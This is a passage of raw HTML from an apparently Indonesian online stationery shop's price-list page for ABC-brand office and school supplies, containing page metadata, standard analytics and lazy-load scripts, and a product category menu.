

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supplierstationery.com/list-harga-stationery-atk-kantor/merk-abc-lengkap
body_size: 250383
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Harga ATK Alat Tulis Kantor &amp; Peralatan Sekolah Merek ABC Murah"/>
<meta name="description" content="jika anda sedang mencari list harga 2026 produk Alat Tulis Kantor dan Stationery Sekolah Lengkap Dengan Katalog nya? Bina mandiri stationery Distributor Perlengkapan Sekolah ATK yang akan memberikan Penawaran Harga Murah dan Grosir silahkan menghubungi ba"/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga ATK Alat Tulis Kantor &amp; Peralatan Sekolah Merek ABC Murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.supplierstationery.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.supplierstationery.com/list-harga-stationery-atk-kantor/merk-abc-lengkap/" />
<link  rel="icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGTXD58');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6X73350721"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Harga&#x20;ATK&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Peralatan&#x20;Sekolah&#x20;Merek&#x20;ABC&#x20;Murah"/>
<meta property="og:description" content="jika&#x20;anda&#x20;sedang&#x20;mencari&#x20;list&#x20;harga&#x20;2026&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Dengan&#x20;Katalog&#x20;nya&#x3F;&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;Distributor&#x20;Perlengkapan&#x20;Sekolah&#x20;ATK&#x20;yang&#x20;akan&#x20;memberikan&#x20;Penawaran&#x20;Harga&#x20;Murah&#x20;dan&#x20;Grosir&#x20;silahkan&#x20;menghubungi&#x20;ba"/>
<meta property="og:url" content="https://www.supplierstationery.com/list-harga-stationery-atk-kantor/merk-abc-lengkap/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.supplierstationery.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-list-harga-stationery-atk-kantor-merk-abc-lengkap page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog toko alat tulis Lengkap 2023 | Daftar Harga supplier stationery Siplah murah  '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.supplierstationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9saXN0LWhhcmdhLXN0YXRpb25lcnktYXRrLWthbnRvci9tZXJrLWFiYy1sZW5na2Fw/" >Sign In</a></li><li><a href="https://www.supplierstationery.com/customer/account/create/" id="idh51JY9j4" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.supplierstationery.com/" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" aria-label="store logo"><img src="https://www.supplierstationery.com/media/logo/websites/24/supplierstationerycom-logo-2.png" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" alt="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.supplierstationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.supplierstationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.supplierstationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.supplierstationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 